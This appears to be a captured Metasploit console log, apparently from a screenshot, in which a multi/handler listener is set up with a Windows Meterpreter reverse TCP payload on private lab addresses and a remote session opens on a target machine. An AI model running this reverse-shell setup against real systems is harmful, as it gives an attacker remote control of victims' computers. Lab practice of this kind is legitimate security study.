 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:5555
[*] Sending stage (188998 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.15:5555 -> 10.0.2.5:53216) at 2026-0
2-04 10:27:11 +0800